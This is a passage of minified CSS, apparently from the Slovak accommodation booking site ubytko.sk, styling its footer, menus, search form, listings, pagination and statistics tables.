auto;clear:both;padding-top:4px;overflow:visible}body > footer{width:100%;height:414px;padding:24px 0px 0px 0px;text-align:left;background:url(https://www.ubytko.sk/public/img/footer_bac_repeat.png) repeat-x 0px 10px}#footer_strip{width:100%;height:61px;clear:both}#footer_container{position:relative;margin:0 auto;height:353px;width:1008px;padding:0px 0px 0px 0px;color:#333333;clear:both;background:url(https://www.ubytko.sk/public/img/footer_ubytko_sk3.png) no-repeat -16px 0px}.push{clear:both;height:428px}#page_body aside{width:204px;overflow:visible}#page_body .left_panel{float:left;margin-right:11px;overflow:visible}#page_body .right_panel{float:right;overflow:visible}.bullet_blue{background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center;padding:0px 0px 0px 12px}.bullet_yellow,.col_general strong,.col_left strong,.col_center strong,.col_right strong{background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;padding:0px 0px 0px 12px}.arrow_white{display:inline;color:white;font-weight:bold;float:left;margin-top:10px}.arrow_white:hover{text-decoration:none;color:#ffcc00}.arrow_white:before{content:"\f054";font-weight:normal;font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px}.arrow_green{display:inline;color:#7c991b;font-weight:bold}.arrow_green:hover{text-decoration:none;color:#ffcc00}.arrow_green:before{content:"\f054";font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px;vertical-align:middle}.link_bottom{position:absolute;bottom:16px;left:20px}#main_menu{height:48px;margin:14px 0px 10px 8px;font-size:13px;width:988px}#main_menu ul a{float:left;display:inline;font-weight:bold;color:white;text-decoration:none;text-align:center;padding:10px 5px 10px 5px;margin:0px 2px 0px 3px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#main_menu ul a:hover{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#093f7d}#main_menu ul a.selected{background:#679932;background:-moz-linear-gradient(top, #679932 0%, #bdce17 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #679932), color-stop(100%, #bdce17));background:-webkit-linear-gradient(top, #679932 0%, #bdce17 100%);background:-o-linear-gradient(top, #679932 0%, #bdce17 100%);background:-ms-linear-gradient(top, #679932 0%, #bdce17 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#679932', endColorstr='#bdce17',GradientType=0 );background:linear-gradient(top, #679932 0%, #bdce17 100%);-webkit-box-shadow:0 0 2px 2px #094285;-moz-box-shadow:0 0 2px 2px #094285;-ms-box-shadow:0 0 2px 2px #094285;-o-box-shadow:0 0 2px 2px #094285;box-shadow:0 0 2px 2px #094285;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow{background:url(https://www.ubytko.sk/public/img/gray_box_bac.png) repeat-x 0px 0px}.box_color,.accommodation_lastminute,.accommodation_offers{background-color:#F9F9F9}.box_shadow,.newsletter_container,.map_box,.accommodation_lastminute,.accommodation_offers,.content_right_shadow{-webkit-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2)}.section_accommodation{width:100%}.section_information{width:100%;margin:30px 0px 0px 0px}.newsletter_container{padding:20px 0px 20px 0px;margin-bottom:16px;background:#ac0000;color:white;font-size:13px;font-weight:bold;text-align:center}.listing_social_container{margin:0px 0px 16px 16px}#fb_sidepanel{position:fixed;top:140px;width:306px;height:490px;left:-242px}#fb_logo{float:right;width:64px;height:208px;background:transparent url(https://www.ubytko.sk/public/img/fb-side.png) top left no-repeat}#fb_iframe{float:left;width:241px;background:white;border:1px solid #cccccc;border-left:none}#social_popup{float:left;width:560px;height:350px;padding:20px 30px 30px 30px;background-color:white;display:block}#social_popup b{color:#7c991b;margin-bottom:14px;display:block;font-size:19px}.blockUI{font-size:13px;padding:15px;color:white;border:none;background:black;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;opacity:0.7;display:block}.side_panel,.title_side_panel{float:left;display:inline;position:relative;min-height:150px;width:182px;margin:0px 0px 14px 0px;color:white;padding:50px 0px 12px 16px;background:#7d9a1d;background:-moz-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7d9a1d), color-stop(100%, #a0ca11));background:-webkit-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-o-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-ms-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d9a1d', endColorstr='#a0ca11',GradientType=0 );background:linear-gradient(top, #7d9a1d 0%, #a0ca11 100%)}.side_panel .top,.title_side_panel .top{position:absolute;margin:0px;color:white;top:2px;left:-8px;width:182px;height:35px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif";font-size:14px;text-transform:uppercase;padding:9px 0px 0px 24px;background:url(https://www.ubytko.sk/public/img/panel_heading.png) no-repeat 0px 0px}.title_side_panel{height:354px}#logo{position:absolute;left:72px;top:70px;width:174px;height:50px;text-decoration:none}#fb_like_header{position:absolute;left:260px;top:84px}#fb_like_footer{position:absolute;left:246px;top:236px}#header_tabs{position:absolute;width:966px;top:172px;left:15px;height:136px}#header_tabs .tab{float:left;width:100%;height:98px;text-align:left}.header_menu{float:left;width:100%;height:40px;padding:0px;margin:0px;list-style:none}.header_menu a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9;float:left;text-transform:uppercase;font-size:16px;color:black;background:#bdd0e6;font-weight:bold;margin:0px 8px 0px 0px;padding:3px 12px 3px 12px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_menu a:hover{background:#749dd2;text-decoration:none}.header_menu a.special{float:right;margin:0px 0px 0px 8px;color:white;background:#819f1b}.header_menu a.special:hover{background-color:#749dd2}.header_menu li.ui-tabs-active a,.header_menu li.ui-tabs-active a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;background:#ffcc00;color:white;padding:3px 12px 16px 12px}.fav_empty_wrapper{float:left;width:100%;text-align:center;padding-top:36px;font-size:14px;color:black}.fav_line{float:left;position:relative;background-color:white;height:69px;margin:10px 5px 0px 5px;padding:2px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_info{position:absolute;z-index:3000;padding:6px;width:176px;height:32px;top:42px;left:-48px;background:rgba(255, 255, 255, 0.9);display:none;font-size:12px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_line:hover .fav_info{display:block}.fav_line .remove_fav{color:#ac0000;font-smooth:always}.fav_line .remove_fav:hover{color:#ee6e00;text-decoration:none}#header_search .chbox_group{float:left;display:inline;width:420px;font-size:11px;margin:6px 0px 0px 0px}#header_search .chbox_group input{float:left;display:inline;margin:2px 4px 0px 0px}#header_search .chbox_group label{float:left;display:inline;line-height:17px;width:124px;height:22px;margin:0px 4px 0px 12px;color:#333333;font-size:14px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.search_elements_wrap{margin:10px 0px 0px 0px;width:440px}.search_reset_wrap{width:120px;margin:14px 2px 0px 10px}.search_instant_wrap{width:190px;margin:7px 2px 0px 0px;font-size:9px}#search_start,#search_end{margin-right:10px}#search_location{width:248px;margin-top:10px}#search_persons{width:82px}.search_persons_wrapper{margin-right:10px}#search_equipment{float:left;width:110px}#search_submit{float:right;display:inline;width:106px;height:80px;margin:4px 0px 0px 0px;background:url(https://www.ubytko.sk/public/img/lupa_search.png) no-repeat 20px 0px;cursor:pointer}#search_submit input{float:right;display:inline;width:90px;height:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 1px 1px #b79200;-moz-box-shadow:0 0 1px 1px #b79200;-ms-box-shadow:0 0 1px 1px #b79200;-o-box-shadow:0 0 1px 1px #b79200;box-shadow:0 0 1px 1px #b79200;border:1px solid #cccccc;text-transform:uppercase;text-align:center;font-size:13px;color:#b59102;font-weight:bold;background-color:#ffe700;margin:54px 6px 0px 0px;padding:2px 5px 2px 5px;cursor:pointer;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#header_users .blue_list,#header_users .list_branch{width:450px;height:80px;margin:6px 0px 0px 18px}#header_users .blue_list li,#header_users .list_branch li{width:200px}.owner_review_short{margin-top:12px;float:left;width:480px;height:70px}.owner_review_short p{float:left;width:100%;padding-top:6px;margin-bottom:6px}.owner_review_short a{float:right;font-size:12px;font-weight:bold;color:white}.owner_review_short a:hover{color:#006acc;text-decoration:none}#header_account .blue_list,#header_account .list_branch{width:190px;height:80px;margin:6px 0px 0px 0px}#header_account .blue_list li,#header_account .list_branch li{width:190px}#header_account .blue_list .logout,#header_account .list_branch .logout{margin-top:22px}#header_account .blue_list .logout a,#header_account .list_branch .logout a{color:#ac0000;font-weight:bold}#header_account .blue_list .logout a:hover,#header_account .list_branch .logout a:hover{color:#006acc}#header_account .col1{float:left;width:436px;border-right:1px solid #c6a009;margin:0px 0px 0px 18px}#header_account .col2{float:right;width:490px;margin:5px 0px 0px 0px;padding:0px 0px 0px 20px;border-left:1px solid #ffd220}#header_account .offers_more{float:right;font-size:12px;font-weight:bold;color:white;margin:2px 10px 0px 0px}#header_account .offers_more:hover{color:#006acc;text-decoration:none}#header_account .offers_heading{font-style:13px;color:#006acc;float:left;margin:0px 0px 0px 12px}#header_account .header_offers{margin-top:5px}#header_account .header_offers li{line-height:15px}#header_account .header_offers a{color:#333333;font-size:12px}#header_account .header_offers i{font-size:16px;color:#ee6e00}.top_block_left{display:inline;float:left;width:352px;height:80px;margin-top:6px;padding:6px 0px 0px 20px;border-right:1px solid #c6a009}.top_block_center{display:inline;float:left;width:372px;height:86px;margin-top:6px;padding-left:28px;border-left:1px solid #ffd220}.top_block_right{display:inline;float:right;width:170px;padding-top:2px;margin-right:10px;padding-left:10px;text-align:center}.top_block_center label{float:left;width:100%;line-height:26px;margin-bottom:6px}.top_block_center input{float:right;width:220px}.forgotten_password_wrapper{width:100%;margin:0px 0px 0px 0px}#signin_loader{float:left;width:100%;height:30px;display:none;text-align:center;font-size:15px;background:url(https://www.ubytko.sk/public/img/ajax_loader_login.gif) no-repeat 20px 0px}#signin_response{float:left;width:100%;margin:3px 0px 3px 0px;padding:3px 0px 2px 0px;font-size:11px;text-align:center;visibility:hidden;background:#ac0000;color:white;border-radius:4px}.footer_heading{float:left;width:100%;padding:0px 0px 6px 0px;font-size:19px;text-transform:uppercase;color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_block,#footer_block_left,#footer_block_center,#footer_block_right{float:left;padding-top:8px;height:332px;position:relative;display:inline}#footer_block_left{width:240px;text-align:right;margin:0px 10px 0px 0px}#footer_block_center{width:470px;text-align:left;margin:0px 10px 0px 12px}#footer_block_right{width:256px;text-align:left;margin:0px 0px 0px 9px}.footer_sitemap{position:absolute;bottom:6px;left:260px;width:720px;font-size:10px;color:white}.footer_sitemap a{font-size:10px;color:white;display:inline;margin-right:4px}.footer_tag,.footer_tag1,.footer_tag2,.footer_tag3,.footer_tag4,.footer_tag5{position:absolute;color:white;font-size:15px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag a,.footer_tag1 a,.footer_tag2 a,.footer_tag3 a,.footer_tag4 a,.footer_tag5 a{color:#ffffff;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.footer_tag1{top:82px;left:36px}.footer_tag2{top:132px;left:36px}.footer_tag3{top:171px;left:36px}.footer_tag4{top:211px;left:36px}.footer_tag5{top:244px;left:36px;line-height:16px;font-size:13px}.absContainer,.absContainer1,.absContainer2{position:absolute;right:0px;top:126px;width:220px;height:114px}.absContainer1{right:0px;top:126px}.absContainer2{left:18px;top:212px}#absPos1{position:absolute;left:34px;bottom:13px}#abs_signin{position:absolute;left:251px;top:95px;font-weight:bold;color:white}#absPos2:hover{text-decoration:none;color:#ffcc00}#absPos3{position:absolute;left:0px;bottom:24px;font-size:12px;color:#ffffff}.copyright_line{position:absolute;bottom:24px;right:40px;font-size:12px;color:#ffffff}.owner_review{width:750px;margin:2px 7px 2px 7px;border-bottom:1px solid #E6F1D2}.owner_review .accommodation_photo{margin:10px 0px 16px 10px;border:1px solid #ccc;padding:2px}.owner_review .accommodation_photo:hover{text-decoration:none;border:1px solid #ee6e00}.owner_review .content{float:right;display:inline;width:550px;padding:10px}.owner_review time{font-weight:bold;font-style:italic;display:block;padding-bottom:2px}.owner_review .author{float:right;text-align:right;padding-top:5px;clear:both}.owner_review .review_reply{margin-top:10px}.tag,.tag_vip,.tag_top,.tag_recommend{position:absolute;width:63px;height:50px;top:2px;left:2px}.tag_vip{background:url(https://www.ubytko.sk/public/img/tag_vip.png) no-repeat 0px 0px}.tag_top{background:url(https://www.ubytko.sk/public/img/tag_top.png) no-repeat 0px 0px}.tag_recommend{background:url(https://www.ubytko.sk/public/img/tag_nas_tip.png) no-repeat 0px 0px}.accommodation_minor_line{width:168px;padding:8px 8px 10px 8px;margin:7px 7px 7px 7px;background:#f3f3f3;background:-moz-linear-gradient(top, #f3f3f3 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f3f3f3), color-stop(100%, white));background:-webkit-linear-gradient(top, #f3f3f3 0%, white 100%);background:-o-linear-gradient(top, #f3f3f3 0%, white 100%);background:-ms-linear-gradient(top, #f3f3f3 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='white',GradientType=0 );background:linear-gradient(top, #f3f3f3 0%, #ffffff 100%);-webkit-box-shadow:1px 1px 3px 1px #ebebeb;-moz-box-shadow:1px 1px 3px 1px #ebebeb;-ms-box-shadow:1px 1px 3px 1px #ebebeb;-o-box-shadow:1px 1px 3px 1px #ebebeb;box-shadow:1px 1px 3px 1px #ebebeb;cursor:pointer}.accommodation_minor_line:hover{text-decoration:none;-webkit-box-shadow:1px 1px 3px 1px #d1e5f0;-moz-box-shadow:1px 1px 3px 1px #d1e5f0;-ms-box-shadow:1px 1px 3px 1px #d1e5f0;-o-box-shadow:1px 1px 3px 1px #d1e5f0;box-shadow:1px 1px 3px 1px #d1e5f0;background:#d1e5f0;background:-moz-linear-gradient(top, #d1e5f0 0%, white 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #d1e5f0), color-stop(100%, white));background:-webkit-linear-gradient(top, #d1e5f0 0%, white 100%);background:-o-linear-gradient(top, #d1e5f0 0%, white 100%);background:-ms-linear-gradient(top, #d1e5f0 0%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1e5f0', endColorstr='white',GradientType=0 );background:linear-gradient(top, #d1e5f0 0%, #ffffff 100%)}.accommodation_minor_line .location{display:inline;float:left;width:100%;margin:0px 0px 8px 0px;color:#7c991b;font-weight:bold;font-size:13px}.accommodation_minor_line figure{display:inline;float:left}.accommodation_minor_line figure img{display:inline;float:left;border:none}.accommodation_minor_line figcaption{display:inline;float:left;width:100%;margin:10px 0px 0px 0px;color:#333333;font-weight:bold;font-size:11px}.accommodation_minor_line p{width:100%;margin:4px 0px 0px 0px;padding:0px;color:#969696}.accommodation_minor_line .tag_vip,.accommodation_minor_line tag_top,.accommodation_minor_line .tag_recommend{top:32px;left:8px}.accommodation_main_line{width:726px;height:204px;margin:0px 0px 10px 8px;padding:10px;cursor:pointer;background:transparent url(https://www.ubytko.sk/public/img/accommodation_main_bac.png) no-repeat 0px 0px}.accommodation_main_line .lastminute{position:absolute;top:106px;left:4px;width:166px;background:black;opacity:0.5;padding:4px 0px 4px 0px}.accommodation_main_line .lastminute_body{position:absolute;top:106px;left:4px;width:166px;padding:4px 0px 4px 0px;font-size:11px;text-align:center;color:white}.accommodation_main_line:hover{background-color:#cccccc}.accommodation_main_line:hover .listing_actions{display:block}.accommodation_main_line .objectDistance{position:absolute;top:6px;right:7px;font-size:11px;padding:2px 4px 2px 4px;background-color:rgba(124, 153, 27, 0.7);color:white}.accommodation_main_line .images{width:174px}.accommodation_main_line .main_image{float:left;position:relative;padding:2px;background:white;background:#ffffff;border:1px solid #d5d5d5}.accommodation_main_line .minor_image{display:inline;margin:4px 0px 0px 0px;padding:1px;background:white;border:1px solid #d5d5d5}.accommodation_main_line .pictograms{display:inline;float:left;width:100%;padding-top:10px}.accommodation_main_line .teaser{display:inline;float:left;color:#ee6e00}.accommodation_main_line .tag_vip{top:3px;left:3px}.accommodation_main_line .tag_top,.accommodation_main_line .tag_recommend{top:3px;left:3px}.accommodation_main_line p{float:left;color:black;padding:0px;width:536px}.accommodation_main_line .info{display:inline;float:left;color:black;width:540px;font-size:12px;height:180px;margin:5px 0px 0px 10px}.accommodation_main_line .info p{float:left;display:inline;width:536px;height:45px;margin:15px 0px 15px 0px}.accommodation_main_line .info h1{font-size:16px;margin:0px;display:block;height:22px}.accommodation_main_line .info h1 a{color:#7c991b;font-size:16px}.accommodation_main_line .info h1 a:hover{color:#ee6e00}.accommodation_main_line .info h2{font-size:12px;margin:0px;font-weight:normal}.listing_description{width:716px;margin:0px 16px 16px 16px;color:#333;line-height:19px}.listing_description p{line-height:19px;font-size:13px}.agent_banner{display:inline;float:left;margin:20px 0px 28px 12px}.agent_line{width:700px;margin:0px 0px 12px 0px;padding:10px 10px 18px 10px;border-bottom:1px solid #E6F1D2}.agent_line .agent_avatar{width:64px;margin:0px 24px 0px 0px;text-align:center}.agent_line .agent_avatar img{float:left;padding:3px;border:1px solid #cccccc;margin-bottom:3px}.agent_line .agent_body{width:612px}.agent_line .agent_date{font-size:11px;display:block}.agent_line p{margin-top:10px}.agent_line h1{font-size:15px;margin:0px}.agent_line h1 a{color:#7c991b}.agent_responses{float:right;width:620px;margin-top:30px}.agent_response{float:left;width:624px;padding:6px 10px 6px 0px}.agent_response h2{display:block;margin:0px;width:100%;float:left}.agent_response h2 a{font-size:15px}.agent_response p{margin-top:10px}.agent_response img{float:left;padding:3px;border:1px solid #cccccc}.agent_response a{float:left}.agent_response_body{width:510px;padding-left:14px}.react_link{font-size:13px;font-weight:bold;color:#ee6e00;padding:8px 0px 8px 38px;background:url(https://www.ubytko.sk/public/img/communication.png) no-repeat 0px 0px}#agent_success{width:640px;margin:40px 42px 20px 42px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_restart{font-size:17px;font-weight:bold;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#agent_message_wrapper{display:none;float:left;width:100%;text-align:center}.agent_form_body{float:left;width:500px;padding:20px 140px 0px 80px;margin-top:2px;background:url(https://www.ubytko.sk/public/img/ubytko_agent.png) no-repeat bottom right}.agent_form_body label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.agent_col{float:left;width:238px;padding-right:10px}.agent_chbox_group{margin:8px 0px 0px 0px}.agent_chbox_group label{float:left;width:120px;line-height:22px}.agent_chbox_group input{vertical-align:middle}.agent_group label{width:110px}.agent_persons_wrapper{float:left;width:100%;padding:6px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold}.agent_note_wrapper{float:left;margin-top:14px}#agent_count{float:left;width:100%;padding:0px 0px 20px 0px;text-align:center;font-size:14px;font-weight:bold}#agent_type_wrapper{float:left;width:484px}#agent_location{float:left}#agent_start,#agent_end{width:99px;background-position:88px 4px}#agent_end{float:right}#agent_adults,#agent_children{width:101px}#agent_note{width:476px;height:92px}#agent_submit{float:left;margin-left:170px}#agent_response{float:left;width:487px;text-align:center;margin:0px 0px 16px 0px;padding:4px 0px 4px 0px;color:white}.error_response{background:#ac0000}.success_response{background:#006acc}.pagination{width:100%;margin:10px 0px 10px 0px}.pagination .results{float:left;width:100%;text-align:center;color:#333333;font-size:11px;margin:0px 0px 6px 0px}.pagination ul{float:left;width:100%;text-align:center;list-style:none;margin:0px;padding:0px}.pagination ul li{display:inline;margin:0px;padding:0px}.pagination ul a,.pagination ul span{position:relative;text-decoration:none;color:#7c991b;line-height:22px;padding:3px 4px 3px 4px}.pagination ul .current,.pagination ul a:hover{color:#ba9602;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-decoration:none}.pagination ul .prev_page{display:inline;float:left;margin-left:10px}.pagination ul .next_page{display:inline;float:right;margin-right:10px}.pagination ul a[rel="prev"],.pagination ul a[rel="next"]{display:inline;color:#7c991b;font-weight:bold}.pagination ul a[rel="prev"] i,.pagination ul a[rel="next"] i{vertical-align:middle;color:#ffcc00;font-size:15px}.pagination ul a[rel="prev"]:hover,.pagination ul a[rel="next"]:hover{color:#ffcc00;background:none}.theme1_tooltip .ui-tooltip{position:absolute;z-index:9999;max-width:300px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;border-radius:4px}.theme1_tooltip .ui-tooltip-content{position:relative;padding:1em}.map_box{float:left;width:512px;height:354px;padding:0px 19px 10px 19px}.map_box .list_group{width:160px;margin:6px 10px 0px 0px}.map_box .list_group a{color:#333333;font-size:11px}.map_box .list_group a:hover{color:#333333;text-decoration:underline}.map_box .social_container{margin-top:12px;width:240px;overflow:hidden;float:right}.tabs_map{float:left}.map_menu{padding:0px;list-style:none;float:left;display:inline;margin:0px 10px 10px 0px;width:526px}.map_menu a{margin:0px 13px 0px 0px;font-size:14px}.map_menu li{float:left}.accommodation_lastminute{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_lastminute .btn_group{margin:12px 0px 4px 0px}.accommodation_lastminute h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_lastminute ul{float:left;width:468px;height:80px;position:relative}.accommodation_lastminute ul li{float:left;display:inline;width:234px}.accommodation_miniatures{float:left;width:100%}.accommodation_miniatures .viewport{position:relative;float:left;overflow:hidden;width:468px;height:60px}.accommodation_miniatures .arrow_prev,.accommodation_miniatures .arrow_next{display:inline;margin:14px 0px 0px 0px;font-size:26px;color:#cccccc;text-decoration:none}.accommodation_miniatures .arrow_prev:hover,.accommodation_miniatures .arrow_next:hover{text-decoration:none;color:#ee6e00}.accommodation_miniatures .rs-carousel-action-active{color:#333333}.accommodation_miniatures .arrow_prev{float:left;margin-right:12px}.accommodation_miniatures .arrow_next{float:right;margin-left:12px}.accommodation_miniature{float:left;width:214px}.accommodation_miniature:hover{text-decoration:none}.accommodation_miniature img{float:left;display:inline;border:none;margin:0px 6px 0px 0px}.accommodation_miniature h2{font-size:12px;color:black;margin:0px}.accommodation_miniature .lastminute_term{display:block;font-weight:bold;color:#ac0000;margin-bottom:2px}.accommodation_miniature .lastminute_price{display:block;font-size:11px;color:#ac0000;font-weight:bold}.accommodation_miniature .lastminute_type{color:black;font-size:11px}.stay_menu a{float:left;margin:0px 10px 0px 0px}.stay_menu li{float:left}.recommend_box{-webkit-box-shadow:0 0 4px #afafaf;-moz-box-shadow:0 0 4px #afafaf;-ms-box-shadow:0 0 4px #afafaf;-o-box-shadow:0 0 4px #afafaf;box-shadow:0 0 4px #afafaf;float:right;width:198px;background:white;text-align:center;margin:0px 0px 16px 1px;padding:10px 0px 8px 0px;height:1%;overflow:hidden}.recommend_box ul{float:left;clear:both;height:280px;margin:0px 14px 0px 14px}.recommend_box li{float:left;height:142px}.recommend_box li a{float:left;position:relative;height:126px}.recommend_box .tag_vip,.recommend_box .tag_top,.recommend_box .tag_recommend{top:0px;left:0px}.recommend_box .description{position:absolute;width:100%;width:160px;padding:4px;bottom:0px;left:0px;background:rgba(0, 0, 0, 0.5)}.recommend_box .description strong{float:left;width:100%;color:white}.recommend_box .viewport{display:inline;float:left;position:relative;width:100%;height:280px;overflow:hidden}.recommend_box .overview{position:absolute;width:190px;left:0;top:0}.recommend_box .overview li{float:left;margin:0px;padding:1px;height:140px;width:190px}.accommodation_offers{float:left;width:526px;padding:4px 12px 8px 12px;margin-top:20px}.accommodation_offers .btn_group{margin:12px 0px 4px 0px}.accommodation_offers h1{float:left;text-transform:uppercase;color:#7c991b;margin:9px 0px 16px 0px;font-size:16px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.accommodation_offers ul{float:left}.accommodation_offers ul li{float:left;display:inline;width:100%;line-height:24px;height:24px}.accommodation_offers ul li a{float:left;color:black;font-size:12px;font-weight:bold;padding-left:4px}.accommodation_offers ul li time{float:right;font-size:11px}#to_top{position:fixed;bottom:1em;right:1em;text-decoration:none;color:black;background-color:rgba(235, 235, 235, 0.8);font-size:22px;padding:1.2em;display:none}#to_top:hover{background-color:rgba(135, 135, 135, 0.5)}.branch_navigation{float:left;width:734px;display:inline;border-top:1px solid #e5e5e5;margin:0px 0px 16px 14px}.branch_section,.branch_section_cities{float:left;width:100%;padding:5px 0px 5px 0px;border-bottom:1px solid #e5e5e5}.branch_section_cities{width:712px;padding-left:22px;margin:-12px 0px 16px 8px;font-size:11px}.branch_heading{float:left;display:inline;width:140px;padding:0px 0px 0px 6px;font-size:12px;color:#ee6e00;line-height:16px;text-decoration:none}.branch_heading:before{display:inline-block;content:"\f054";font-family:FontAwesome;color:#333333;margin-right:4px;font-size:11px;vertical-align:middle;text-decoration:none}a.branch_heading:hover{text-decoration:underline}span.branch_heading{color:#5C6066}.expanded{background-position:0px -26px;text-decoration:underline}.branching_links{float:left;display:inline;width:700px;margin:8px 0px 0px 36px}.branch_links_selected li{float:left;padding:1px 4px 1px 4px;margin-right:8px;border:1px solid #d6d6d6;background:#e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#1c2a47;font-size:11px}.branch_links_selected a{font-size:11px;color:#1c2a47}.branch_links_selected a:hover{text-decoration:none;color:#ac0000}.list_branch{width:233px;margin:6px 0px 0px 0px}.list_branch li{width:230px;font-size:11px;color:#5C6066;margin:3px;padding:0px 0px 0px 16px}.list_branch a{color:#ee6e00;font-size:11px}.list_branch a:hover{color:#ee6e00;text-decoration:underline}.banner_agent{margin:20px 0px 20px 12px;width:715px}.banner_agent img{float:left;border:none}.bubble_block{margin:0px 0px 26px 0px}.bubble_title{font-size:12px;padding:4px 0px 0px 0px}.bubble_wrap{float:left;display:inline;position:absolute;width:120px;left:14px;top:0px;text-align:center}.bubble_content{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;width:70%;position:relative;float:right;padding:15px;overflow:hidden;background:#E8E8E8;border-top:1px solid #CCC;z-index:2;min-height:78px}.bubble_content p{margin:4px 0px 4px 0px !important}.bubble_avatar{margin:0 auto;width:78px;height:78px;border-radius:46px;position:relative;border:8px solid #dbdbdb}.bubble_avatar img{-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;border-radius:46px;position:relative;z-index:1}.bubble_connector{position:absolute;width:80px;height:8px;background:#DBDBDB;top:44px;left:120px}.content_right_shadow .statistics_portal_chart{margin-left:4px}#statistics_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#statistics_tab_menu a{margin:0px 8px 0px 8px;font-size:15px}#statistics_tab_menu li{float:left}#statistics_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.analytics_logo{position:absolute;top:8px;right:30px}.read-more a,.read-less a{float:right;margin-top:20px}.statistics_portal_table{float:left;display:inline;margin:18px 20px 34px 4px;width:710px;font-size:11px;table-layout:fixed;border-collapse:collapse;color:#333333}.statistics_portal_table td{width:58px;border:1px solid #e6f1d2;text-align:center;padding:5px 0px 5px 0px}.statistics_portal_table tr.selected_line 